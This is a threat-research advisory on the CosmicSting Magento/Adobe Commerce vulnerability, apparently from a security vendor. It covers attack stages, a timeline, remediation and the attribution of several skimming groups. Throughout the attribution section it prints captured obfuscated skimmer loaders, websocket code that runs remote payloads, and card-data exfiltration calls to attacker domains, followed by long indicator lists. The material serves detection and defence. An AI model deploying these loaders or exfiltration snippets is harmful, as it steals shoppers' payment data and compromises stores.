CosmicSting attack & defense overview

by Sansec Forensics Team
Published in Threat Research
CosmicSting (aka CVE-2024-34102) is the worst bug to hit Magento and Adobe Commerce stores in two years. Sansec observes that stores are getting hacked at a rate of 5 to 30 per hour. Merchants need to implement these counter measures as soon as possible.

Implications
CosmicSting targets a critical bug in the Adobe Commerce and Magento platforms. Bad actors use it to read any of your files, such as passwords and other secrets. The typical attack strategy is to steal your secret crypt key from app/etc/env.php and use that to modify your CMS blocks via the Magento API. Then, attackers inject malicious Javascript to steal your customer's data. Combined with another bug (CVE-2024-2961), attackers can also run code directly on your servers and use that to install backdoors.
Its record severity score of 9.8 on the Common Vulnerability Scoring System (CVSS), a 10-point scale, prompted this Adobe statement:
It's a bad one and you should patch. It's likely only a matter of time before somebody posts an analysis and reproduction steps.
This is exactly what happened just 15 days later: mass scanners were launched to scan and infect Adobe Commerce stores across the world.
Such critical issues are quite rare and happened only three times before in Magento’s history. Each time, thousands of stores got hacked (in 2015, 2019 and 2022).
Who is at risk
The following versions of Magento and Adobe Commerce are vulnerable to a CosmicSting attack:
2.4.7 and earlier
2.4.6-p5 and earlier
2.4.5-p7 and earlier
2.4.4-p8 and earlier
Furthermore, secret keys have likely been stolen from any store that did not upgrade before June 25th. As long as the old secret keys aren't manually disabled, the store remains vulnerable to malware injections.
Attack stages
A CosmicSting attack reads the encryption_key from app/etc/env.php. There are multiple entry points, but usually there is a log entry like this:
157.230.230.193 - "POST /rest/V1/guest-carts/123456/estimate-shipping-methods HTTP/1.1" 404 148
The 123456 part can be anything. Note that Magento responded with a 404 (not found) code. This means the attacker was too lazy to construct a full request, but you can assume that the theft of env.php succeeded.
The stolen encryption key is then used to generate a JSON Web Token (JWT), which gives unrestricted access to the Magento API. A list of existing CMS blocks is obtained via GET /V1/cmsBlock/search. All CMS blocks are updated via PUT /V1/cmsBlock/{id} to include malicious scripts at the bottom of each block.
Timeline
- Jun 11th: Adobe releases a fix for CVE-2024-34102 with the lowest severity rating (3).
- Jun 18th: Sansec notes that still 75% of stores haven't patched and warns for mass CosmicSting exploitation
- Jun 23th: SpaceWasp (who discovered CosmicSting) publishes details
- Jun 23th: Sansec discovered the first CosmicSting attacks in the wild (from
185.175.225.116) - Jun 26th: AssetNote publishes attack details and the first exploit kits appear on Github.
- Jun 26th: Adobe increases severity rating from 3 to 2
- Jun 27th: Adobe release stand-alone patch
- Jul 8th: Adobe increases severity rating from 2 to 1 (critical)
- Jul 12th: Sansec observes mass hacks of high profile Adobe Commerce stores. Household brands are among the victims.
- Jul 17th: Adobe adds WAF filters to protect its Adobe Commerce Cloud customers.
- Aug 21st: Adobe releases hotfix AC-12485 to invalidate old encryption keys. This is vital, as otherwise attackers will keep tampering with your CMS blocks.
- Aug 27th: Attackers combine CosmicSting with the CNEXT bug so they can run code on your server (also known as Remote Code Execution). This is a serious escalation, as attackers can now install backdoors to hide their presence and stay persistent on your servers.
- Sep 4th: The Cisco store got hacked using the CosmicSting attack
- Oct 14th: Group Peschanki breaches more than 2000 stores in just a few hours, in the largest automated hack to date.
- Oct 21st: A new large scale campaign is launched by Group Laski, infecting over 1200 stores.
- Nov 13th: A second major wave hits, with Group Laski infecting nearly 3000 stores.
How to fix CosmicSting?
Two measures are absolutely critical:
- Prevent attackers from stealing your crypt key. This requires installation of the latest Adobe Commerce version.
- Assume your old crypt key has been stolen already, so make sure nobody can abuse it. This involves generating a new key and invalidate the old one.
The recommended solution is to upgrade your installation to the latest version. However, this upgrade includes several functional changes such as strict CSP, which may break your checkout flow.
If you cannot upgrade, the second best solution is to apply the isolated patch as provided by Adobe.
After upgrading your system, you should rotate your crypt keys as described here. Note that secrets encrypted with the old key are not automatically re-encrypted with the new key. To automate this, Luke Rodgers at GENE Commerce provides a helpful module. Highly recommended!
Stop-gap fix
If you cannot do any of the above in the short term, then you can implement an emergency measure of blocking all requests to the CMS block API (/v1/cmsBlock). This would solve the immediate issue of the attackers updating CMS blocks, but you would be far from safe. Attackers can still:
- Read any file on your server, which means they will keep stealing your (new) encryption keys.
- Use any other REST endpoint for malicious purposes. For example, steal your customer's PII data via orders endpoint.
- In worst case, they gain remote code execution by chaining with other exploits (see here).
// add to the top of app/bootstrap.php
if (preg_match('/\/rest\/.*\/cmsBlock/m', $_SERVER['REQUEST_URI']??'')) {
http_response_code(503);
echo "Service Unavailable";
exit();
}
Regardless of the chosen solution, we recommend to implement a CSP monitoring tool, which will alert you to unauthorized Javascript on your store. There are many, but Sansec Watch is free of charge and integrates well with Magento.
Attack attribution
Sansec continuously monitors the global internet for new CosmicSting attack patterns. So far, we have collected dozens of domains and servers that are implicated in the attacks. Based on distinct attack patterns, we estimate that there are likely at least 8 different groups active.
Group Ondatry: High profile targets and custom payment forms
This group has been hijacking more than 4000 stores using the TrojanOrder vulnerability in 2022, but they have now switched to CosmicSting. They focus on larger merchants with multiple country stores. This group builds custom malware that integrates specifically with the payment solution of that merchant. For example, in The Netherlands they inject MultiSafePay (a popular PSP) payment forms that cannot be distinguished from the real ones.
It appear that they use a custom obfuscation method as well, which produces these kind of malware loaders:
var d57841 = "...";
var v69451 = 28;
var q52223 = d57841;
var k79680 = q52223.split("k77"),
f42189 = parseInt(k79680[0], 28),
t66924 = parseInt(k79680[1], 28);
var h792 = [];
for (var w5498 = 0; w5498 < k79680[2].length; w5498 += 2) {
h792.push(k79680[2].substring(w5498, w5498 + 2));
}
var q52223 = "";
for (var o15302 = 0; h792.length > o15302; o15302++)
q52223 += String.fromCharCode(
((parseInt(h792[o15302], v69451) - f42189) ^ t66924) - f42189
);
Function(q52223).call();
Stolen data is usually exfiltrated to compromised smaller stores, that presumably proxy the data to the final destination. We found dozens of exfiltration URLs such as:
https://bellanatura.shop/health_check.php
https://branchbrookpharmacy.com/pub/health_check.php
https://byyvonn.nl/health_check.php
https://cantes.com.br/pub/health_check.php
https://casamilanoitaly.com/health_check.php
https://galantha.nl/health_check.php
https://giftboxedwines.com/health_check.php
https://larecetta.com/pub/health_check.php
https://magiglide.nl/health_check.php
https://mercadoespiao.com.br/health_check.php
https://missy-x.com/pub/health_check.php
https://www.decentcustom.com/pub/health_check.php
https://www.derickdesign.com/health_check.php
https://www.dianahunt.hu/pub/health_check.php
https://www.efashionwholesale.com/pub/health_check.php
https://www.hakpro.nl/pub/health_check.php
https://www.hebery.com/pub/health_check.php
https://www.rtechmx.com/pub/health_check.php
https://zetabg.com/pub/health_check.php
Group Polyovki: Basic embed of cdnstatics.net
This group is highly prolific with 623 hacked stores to date. Attackers inject a reference to cdnstatistics.net:
<script src="https://cdnstatics.net/lib.js"></script></div>
Each store is infected with identical malware that specifically targets Magento's payment-method containers.
The malicious payment form includes input fields with a unique suffix:
- cardnumber-kao153
- securitycode-kao153
- holder-kao153
- expirationdate-kao153
- cardbutton-kao153
The stolen data is encrypted using JSEncrypt and exfiltrated as such:
return fetch(
"https://cdnstatics.net/index.php?zz=" +
encodeURIComponent(btoa(QYWlb(AAZmb))) +
"&dd=" +
encodeURIComponent(btoa(Ymlr))
);
Group Bobry: Hidden in plain sight
This group uses whitespace encoding to hide the malware in plain sight. A tiny script converts different invisible Unicode characters ( ,  ) to 0s and 1s, which is then interpreted as Javascript.
<div
style="left: 0px;top: 0px;position: fixed; visibility:visible;width: 100%; height: 100%; opacity: 0; z-index: 9999;"
onmousemove="
let h=this, b=h.innerHTML,
c=b.replace(/\u2003/g, '0').replace(/\u2006/g, '1'),
d='';
for(let i=0;i<c.length;i+=7){
b=c.slice(i,i+7);
d+=String.fromCharCode(parseInt(b, 2));
}
h.setAttribute('onclick', d);
h.click();
h.remove();"
>
</div>
It isn't immediately clear from this snippet, but the whitespace between the <div> tags looks like this:

This decodes to the following loader, which loads another payment skimmer:
if (location.href.includes("checkout")) {
let j = document.createElement("script");
j.src = "https://statspots.com/get/?s=" + btoa(btoa(location.host));
document.head.appendChild(j);
}
Actual malware is loaded from a variety of sources (even Google Tag Manager):
https://quantunnquest.com/img/
https://analytisgroup.com/img/
https://analytisweb.com/img/
https://bytesbazar.com/img/
https://chartismart.com/get/?s=
https://codecarawan.com/img/
https://creativeslim.com/img/
https://creatls.com/get/?s=
https://cssmagic.shop/get/?s=
https://cssmagic.shop/img/
https://datifyny.com/img/
https://dealhunt.website/get/?s=
https://desiqnia.shop/img/
https://desynlabtech.com/img/
https://getstylify.com/get/?s=
https://graphiqsw.com/img/
https://happyllfe.online/get/?s=
https://horlzonhub.com/get/?s=
https://javaninja.shop/get/?s=
https://marketiqhub.com/img/
https://marketrom.shop/get/?s=
https://marketsoilmart.com/img/
https://metricsy.shop/get/?s=
https://novastraem.com/get/?s=
https://radlantroots.com/get/?s=
https://sellifypro.com/get/?s=
https://sellwisehub.com/get/?s=
https://statify.online/get/?s=
https://statlstic.shop/get/?s=
https://statspots.com/get/?s=
https://techtnee.com/get/?s=
https://trendgurupro.com/get/?s=
https://trendor.website/img/
https://trendori.shop/get/?s=
https://vizualis.online/get/?s=
https://www.googletagmanager.com/gtm.js?id=GTM-5T7T9QNG
https://www.googletagmanager.com/gtm.js?id=GTM-5WG336MZ
https://www.googletagmanager.com/gtm.js?id=GTM-K7XN937P
https://www.googletagmanager.com/gtm.js?id=GTM-WTFWGVQ5
Previously, similar named domains were seen in simpler obfuscation:
https://advertiq.shop/get/
https://advertispro.com/get/
https://advertls.shop/get/
https://artickon.shop/get/
https://articon.shop/get/
https://artistryhab.shop/get/
https://artvislon.shop/get/
https://brandilift.com/get/
https://brandixi.shop/get/
https://bytesbazar.com/get/
https://chartify.shop/get/
https://chartismart.com/get/
https://codcraft.shop/get/
https://codecarawan.com/get/
https://codegenesis.shop/get/
https://codemingle.shop/get/
https://countilancer.com/get/?s=
https://countora.shop/get/
https://creatls.com/get/
https://creatlva.shop/get/
https://cssmagic.shop/get/
https://datagen.shop/get/
https://datawiz.shop/get/
https://dealhunt.website/get/
https://designlq.com/get/
https://desiqnia.shop/get/
https://desynlabtech.com/get/
https://evaluatemingle.com/get/
https://feedbackharvest.com/get/
https://getstylify.com/get/
https://gettinfo.com/get/?s=
https://graphig.shop/get/
https://graphiqsw.com/get/
https://graphisprintstudio.com/get/
https://graphize.shop/get/
https://graphlq.shop/get/
https://happyllfe.online/get/
https://happynast.shop/get/
https://happywave.shop/get/
https://horlzonhub.com/get/
https://insightharvesters.com/get/
https://javaninja.shop/get/
https://joyfullday.shop/get/
https://luckipath.shop/get/
https://luckkystar.shop/get/
https://luckycharm.website/get/
https://marketexpert.site/get/
https://marketiqhub.com/get/
https://marketro.shop/get/
https://marketsoilmart.com/get/
https://merchifly.shop/get/
https://metricelevate.com/get/
https://metricsy.shop/get/
https://myhapperflowers.com/get/
https://novastraem.com/get/
https://pixelia.shop/get/
https://pixella.shop/get/
https://pixelsmith.shop/get/
https://protocolhubinfo.com/get/?s=
https://radlantroots.com/get/
https://reviewharborhub.com/get/
https://salesguru.online/get/
https://secunnet.shop/get/
https://seilsmart.shop/get/
https://sellifypro.com/get/
https://selllify.shop/get/
https://selloria.shop/get/
https://statify.shop/get/
https://statistall.com/get/
https://statlstic.shop/get/
https://statmaster.shop/get/
https://statspots.com/get/
https://styllize.shop/get/?s=
https://techtnee.com/get/
https://trendgurupro.com/get/
https://trendori.shop/get/
https://trendset.website/get/
https://vodog.shop/get/
Group Surki: Answer of life websockets
They use XOR encoding with "42", see our analysis here.
const xcmw = [
93, 89, 89, 16, 5, 5, 89, 79, 70, 70, 79, 88, 89, 94, 75, 94, 4, 89, 67, 94,
79, 5, 93, 89, 89, 21, 89, 69, 95, 88, 73, 79, 23,
];
const tpkd = 42;
window.ww = new WebSocket(
String.fromCharCode(...xcmw.map((hnax) => hnax ^ tpkd)) +
encodeURIComponent(location.href)
);
window.ww.addEventListener("message", (event) => {
new Function(event.data)();
});
Websocket endpoints used to load malware:
wss://accept.bar/common
wss://amocha.xyz/common
wss://amocha.xyz/common
wss://cd.iconstaff.top/m
wss://cdn-webstats.com/ls
wss://cdn.iconstaff.top/common
wss://cdn.inspectdlet.net/ws
wss://clearnetfab.net/common
wss://cloudflare-stat.net/common
wss://fallodick87-78.sbs/common
wss://iconstaff.top/common
wss://jquerypackageus.com/common
wss://jqueryuslibs.com/common
wss://jstatic201.com/common
wss://lererikal.org/common
wss://mamatmavali.ru/common
wss://nothingillegal.bond/common
wss://paie-locli.com/s
wss://sellerstat.site/wss
wss://shoponlinemelike.shop/common
wss://statsseo.com/common
wss://statstoday.org/common
wss://vincaolet.xyz/socket
wss://webexcelsior.org/common
Sometimes, this malware has an additional layer of obfuscation in the form of an 1px image (SVG) onload event:
<svg
width="1px"
height="1px"
onload="!function(aa,t){!function(aa){var n=function(aa,t){return aa.split('').map(function(aa,n){return String.fromCharCode(aa.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(aa.split('').reverse().join(''),t);new Function(n)()}(aa)}('\x5c\x48\x09\x5c\x4e\x49\x5d\x06\x13\x00\x10\x49\x13\x0f\x11\x11\x02\x49\x1a\x08\x0e\x15\x17\x09\x12\x27\x54\x10\x02\x0f\x0f\x47\x59\x5c\x54\x13\x09\x04\x02\x02\x47\x4d\x53\x02\x00\x00\x07\x14\x02\x0c\x53\x4f\x15\x04\x1a\x02\x13\x12\x1d\x2b\x13\x0f\x11\x11\x22\x05\x10\x06\x49\x16\x03\x49\x10\x0e\x10\x09\x0e\x16\x4f\x4e\x4e\x07\x11\x15\x0f\x4f\x1a\x08\x0e\x15\x15\x04\x08\x0d\x5c\x13\x09\x04\x1a\x08\x17\x0c\x1b\x24\x2e\x33\x21\x02\x03\x0e\x17\x09\x02\x41\x5f\x47\x14\x04\x11\x11\x4f\x15\x11\x0c\x04\x0e\x27\x05\x02\x36\x54\x10\x02\x0f\x54\x5a\x47\x16\x03\x49\x10\x0e\x10\x09\x0e\x16\x4f\x4e\x4e\x0f\x06\x06\x47\x3f\x54\x05\x0c\x06\x54\x59\x5a\x41\x16\x0c\x00\x49\x04\x06\x0a\x4f\x1b\x1f\x01\x4f\x5a\x49\x4f\x04\x10\x08\x24\x13\x15\x0f\x24\x0c\x1b\x15\x01\x4f\x13\x09\x0e\x13\x00\x34\x47\x5c\x54\x14\x02\x04\x02\x47\x13\x12\x1a\x08\x04\x5a\x46\x53\x47\x5c\x54\x09\x15\x00\x4f\x3a\x54\x53\x58\x5e\x50\x4d\x47\x50\x4b\x59\x4c\x4b\x52\x58\x58\x5e\x51\x4d\x4d\x5f\x4b\x50\x46\x4b\x5f\x57\x58\x5e\x51\x4d\x45\x50\x4b\x50\x43\x4b\x5e\x57\x58\x54\x50\x4d\x41\x4b\x5e\x59\x58\x55\x50\x4d\x4d\x5f\x4b\x55\x58\x5f\x56\x4d\x4d\x55\x4b\x56\x58\x5e\x55\x4d\x4c\x56\x4b\x54\x42\x4b\x54\x56\x58\x50\x51\x4d\x4c\x50\x4b\x58\x42\x4b\x57\x56\x58\x57\x50\x4d\x41\x50\x4b\x57\x43\x4b\x52\x4d\x41\x4b\x51\x50\x58\x5e\x5f\x4d\x4d\x5f\x4b\x52\x4d\x3c\x47\x5c\x54\x08\x1f\x07\x54\x13\x14\x0f\x1b\x04', 'gtag');"
></svg>
In other cases, the Answer-of-life malware was loaded via Google translate, to evade CSP rules:
<script src="https://translate.google.co.in/translate?hl=gu&sl=en&u=https://udalzira.com/.well-known/cloud.js">
</script>
Group Khomyaki: Two letter exfil (JSC)
Malware loader endpoints look similar with 2-character URIs:
//app.chwine.dev/us/
//cdn.myshopper.io/bo/
//fatrade.net/re/
//hostnotify.io/mu/
//img.wisepops.co/mo/
//infiniboosts.com/bu/
//itsemma.io/gb/
//m.bingforce.org/jo/
//m.bingforce.org/to/
//rextension.net/za/
//servicetoast.net/ne/
//sourcetrap.net/tu/
//subsales.net/qe/
//t.gearplace.net/fe/
//tag.convertpro.org/be/
//tag.wealthleaderinc.com/da/
//tr.hostnotify.io/nr/
//web.bystats.io/he/
//web.foptimize.net/we/
//www.consentime.com/br/
//www.ge4cdn.com/vu/
//www.myshopper.io/gb/
//www.youpilot.org/pg/
This attacker targets high-profile stores, such as the Cisco store.
Both scanners, malware loaders and data exfiltration servers are hosted on the Russian JSC network. The following IPs are implicated in CosmicSting attacks (AS29182).
82.202.165.8
82.202.165.96
82.202.165.55
82.202.165.43
82.202.165.36
82.202.165.48
82.202.161.191
82.202.161.175
82.202.161.192
82.202.162.237
82.202.163.228
82.202.165.158
82.202.165.152
However, this group also uses other IPs (presumably proxies) to inject their malicious payload into stores: 142.252.84.169
Group Burunduki: Custom port websocket sniffer
The following loader reads dynamic skimmer code from a websocket at wss://jgueurystatic.xyz:8101. There are several slight variations going through the wild.
<script type="text/javascript">
(function (i, d, s, u) {
const path = atob("L2NoZWNrb3V0Lw==");
const wsUrl = atob("d3NzOi8vamd1ZXVyeXN0YXRpYy54eXo6ODEwMQ==");
if (d.location.pathname.startsWith(path)) {
const ws = new WebSocket(wsUrl);
ws.onmessage = function (event) {
const script = d.createElement(s);
script.textContent = event.data;
d.body.appendChild(script);
};
}
})(window, document, "script", "");
</script>
Group Belki: RCE via exploit combo (CNEXT)
Another attack group uses CosmicSting with CNEXT to run code on your server. We observed backdoors hidden in files and background processes with the following names:
.config/htop/defunct.dat
[slub_flushwq]
[raid5wq]
[card0-crtc8]
[netns]
[kswapd0]
This group injects skimming malware with characteristics similar to the Surki group.
Group Laski: Fake maintenance pages
This group hides their malicious script inside fake maintenance pages. Fun fact: the server hosting the skimmer was slow or went down several times, presumably because the malware was loaded on too many high-traffic sites and the malware infastructure could not handle the load.
This group shares many similarities with Group Bobry, particularly in its use of CloudFlare and Hostinger as registrars. As of now, it's unclear whether they are collaborating actors or simply the same group.

Malware is embedded on hacked stores like this:
<script src="https://deslgnhq.com/"></script>
When you load up that site, it shows a fake maintenance page. But, as you can see, the HTML is cleverly hidden inside a Javascript-only comment marker so the Javascript only executes when embedded as script.
<p>Thank you for your support!</p>
<div class="footer">
<p>Best Regards,</p>
<p>The Support Team</p>
</div>
</div>
</body>
</html><div style="display:none">*/setTimeout(function(e){return e.split('').map(char => {const code = char.charCodeAt(0);return String.fromCharCode(code - 9);}).join('');}(atob('MW9+d2x9cnh3MTKEdW59KXJ2anBuTXJ7bmx9eHuCRmt9eGoxa314ajFWan1xN3t4fndtMVZqfXE3e2p3bXh2MTIzMTo5MzMxVmp9cTd7andteHYxMjM6OTI0OjI0OjI0MDc3MDR1eGxqfXJ4dzdxeHx9d2p2bjIyN3tueXVqbG5KdXUxMEYwNSkwMDJEExJ1bn0pVUZ1eGxqfXJ4dzdxe25vRBMScm8xVTdyd2x1fm1ufDEwbHFubHR4fn0wMimFhSlVN3J3bHV+bW58MTB4d255anBuMDIyhBMSEnVufSlydnApRilteGx+dm53fTdse25qfW5OdW52bnd9MTB8bHtyeX0wMkQTEikpKSlydnA3fHtsKUYpMHF9fXl8Qzg4bW58dXB3cXo3bHh2ODA0cnZqcG5NcntubH14e4I0MDhzeoBue4I3c3wwRBMSKSkpKW14bH52bnd9N2t4bYI3anl5bndtTHFydW0xcnZwMkQTEoaGMTIyRA==')),0);
The encoding technique is dynamic: the String.fromCharCode(code - [offset]) differs between every request in an attempt to hinder static analysis.
It decodes to the following loader that injects a (customized) skimmer:
(function () {
let imageDirectory = btoa(
btoa(
Math.round(Math.random() * (10 ** (Math.random() * 10) + 1) + 1) +
".." +
location.hostname
)
).replaceAll("=", "");
if (location.href.includes("checkout") || location.href.includes("onepage")) {
let img = document.createElement("script");
img.src = "https://markettz.com/" + imageDirectory + "/jqwery.js";
document.body.appendChild(img);
}
})();
On October 21st, this group launched a new campaign, infecting over 1,200 stores with a new malware variant.
<img
src="..."
style="display:none;"
onload="new Function(window['bota'.split('').reverse().join('')](this.getAttribute('data-sha256'))).call(this)"
data-sha256="aWYoL2NoZWNrb3V0fG9uZXBhZ2UvLnRlc3Qod2luZG93LmxvY2F0aW9uLmhyZWYpKXtjb25zdCBzPWRvY3VtZW50LmNyZWF0ZUVsZW1lbnQoJ3NjcmlwdCcpO3Muc3JjPSdodHRwczovL3NlbGxxdWVzdG9yLmNvbS9qcXVlcnkubWluLmpzJztkb2N1bWVudC5oZWFkLmFwcGVuZENoaWxkKHMpO30="
/>
Which decodes to the following:
if (/checkout|onepage/.test(window.location.href)) {
const s = document.createElement("script");
s.src = "https://sellquestor.com/jquery.min.js";
document.head.appendChild(s);
}
On November 13th, this group launched a second wave, infecting over 3,000 stores with the same malware. This time they used the domain statepulseapp.com.
Used domains include:
brandmynxt.com
countifyhub.com
creatowebhub.com
cssucess.com
datageen.com
datallqs.com
datavibers.com
desiginfest.com
designmetrlcs.com
designospro.com
deslgnhq.com
desynifynet.com
desynity.com
desynsy.com
graphwebpad.com
graphwebpro.com
graphorix.com
htmledge.com
marketgoweb.com
marketicsy.com
marketisplay.com
marteton360.com
marketprome.com
markettz.com
marketxxx.com
pixeloramy.com
pixelprosstudio.com
salesflowe.com
sellarcs.com
sellllink.com
selllvibe.com
sellpathhub.com
sellsageapp.com
sellspotweb.com
sellquestor.com
statdynanics.com
statepulseapp.com
statgennius.com
statibuzz.com
statrackers.com
visualldata.com
Group Peschanki: Automated mass CMS block updates
More than 2000 stores were hacked by this group in just a few hours on October 14th. Peschanki managed to inject their skimmer into every CMS block in an automated manner. Sansec identified one store with over 100 infected blocks.
The skimmer targets the following elements:
- checkout-payment-method-load
- payment_method_container
- checkout-payment-method
- checkout-payment-step
- paymentMethodContainer
- HOOK_ADVANCED_PAYMENT
- HOOK_SHOPPING_CART
- payment-method
- st-checkout-payment-step
- klarna-checkout-container
These elements are hidden and a fake payment form is injected. Stolen payment information is stored in a cookie named __ffsj and exfiltrated via an iframe to https://106.14.40.200/?prod_hash=<data>, a collector server hosted by Alibaba.
Afterwards, the message Selected payment method is currently unavailable, please try again. is displayed.

The success of this aggressive and automated campaign raises the question why any of the other groups hadn't managed to do so before. We will update this article when we find out more.
Full list of attack indicators
advertiq.shop
advertispro.com
advertls.shop
anality-google.com
artickon.shop
articon.shop
artistryhab.shop
artvislon.shop
bingforce.org
brandilift.com
brandixi.shop
bystats.io
bytesbazar.com
cdnstatics.net
chartify.shop
chartismart.com
codcraft.shop
codecarawan.com
codegenesis.shop
codemingle.shop
countilancer.com
countora.shop
creatls.com
creatlva.shop
cssmagic.shop
datagen.shop
datawiz.shop
dealhunt.website
designlq.com
desiqnia.shop
desynlabtech.com
easttrack.net
evaluatemingle.com
feedbackharvest.com
foptimize.net
gearplace.net
getstylify.com
gettinfo.com
graphig.shop
graphiqsw.com
graphisprintstudio.com
graphize.shop
graphlq.shop
graphorix.com
happyllfe.online
happynast.shop
happywave.shop
horlzonhub.com
infiniboosts.com
insightharvesters.com
javaninja.shop
joyfullday.shop
luckipath.shop
luckkystar.shop
luckycharm.website
marketexpert.site
marketiqhub.com
marketro.shop
marketsoilmart.com
merchifly.shop
metricelevate.com
metricsy.shop
myhapperflowers.com
novastraem.com
pixelia.shop
pixella.shop
pixeloramy.com
pixelsmith.shop
protocolhubinfo.com
quantlive.net
radlantroots.com
registertime.net
reviewharborhub.com
rextension.net
ruleslaw.org
saleapi.org
salesguru.online
sdtrack.io
secunnet.shop
seilsmart.shop
sellifypro.com
selllify.shop
selloria.shop
servicetoast.net
stackapt.com
statepulseapp.com
staticforce.org
statify.shop
statistall.com
statlstic.shop
statmaster.shop
statspots.com
styllize.shop
techtnee.com
trendgurupro.com
trendori.shop
trendset.website
vodog.shop
wealthleaderinc.com
yotpont.com
IPs found that were trying to exfiltrate secret crypt keys via CosmicSting attacks:
104.36.229.32
112.213.127.253
116.49.75.88
118.179.100.161
129.208.21.161
141.98.81.24
141.98.82.3
142.252.84.169
146.185.207.94
146.190.165.100
157.230.230.193q
159.223.136.255
162.241.71.133
165.231.182.98
168.138.113.116
172.104.28.240
172.93.40.2
173.255.242.28
18.143.139.116
184.31.15.39
184.31.15.70
185.125.50.108
185.193.126.86
185.208.158.16
185.81.128.36
192.82.21.247
193.233.128.167
193.233.129.150
193.233.130.84
193.233.216.201
193.233.217.12
193.233.91.78
193.93.193.74
194.55.186.174
198.44.129.83
198.98.48.53
20.55.20.233
200.109.156.28
201.21.152.152
202.138.73.99
213.252.247.133
217.148.142.54
217.170.197.30
217.182.199.126
23.1.236.21
23.1.236.31
23.213.246.132
23.219.77.202
23.39.209.109
23.39.209.113
23.45.233.38
23.46.157.161
2600:3c01::f03c:95ff:fede:ddb8
31.134.11.12
31.134.11.69
31.134.13.106
31.134.2.109
31.134.6.39
31.134.8.214
